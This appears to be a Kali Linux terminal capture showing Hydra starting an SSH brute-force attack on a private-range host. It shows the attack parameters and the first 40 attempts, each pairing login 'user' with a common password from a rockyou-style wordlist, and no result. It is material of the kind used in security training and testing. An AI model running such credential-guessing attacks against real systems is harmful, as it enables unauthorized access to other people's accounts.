 user@kali: ~
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-07 14:12:
05
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14
344399), ~3586100 tries per task
[DATA] attacking ssh://10.3.241.82:22/
[ATTEMPT] target 10.3.241.82 - login "user" - pass "123456" - 1 of 14344399 [chi
ld 0] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "12345" - 2 of 14344399 [chil
d 1] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "123456789" - 3 of 14344399 [
child 2] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "password" - 4 of 14344399 [c
hild 3] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "iloveyou" - 5 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "princess" - 6 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "1234567" - 7 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "rockyou" - 8 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "12345678" - 9 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "abc123" - 10 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "daniel" - 12 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "babygirl" - 13 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "monkey" - 14 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "lovely" - 15 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "jessica" - 16 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "654321" - 17 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "michael" - 18 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "ashley" - 19 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "qwerty" - 20 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "111111" - 21 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "iloveu" - 22 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "000000" - 23 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "michelle" - 24 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "tigger" - 25 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "sunshine" - 26 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "chocolate" - 27 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "password1" - 28 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "soccer" - 29 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "anthony" - 30 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "friends" - 31 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "butterfly" - 32 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "purple" - 33 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "angel" - 34 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "jordan" - 35 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "liverpool" - 36 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "justin" - 37 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "loveme" - 38 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "fuckyou" - 39 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.3.241.82 - login "user" - pass "123123" - 40 of 14344399 [child 3] (0/0)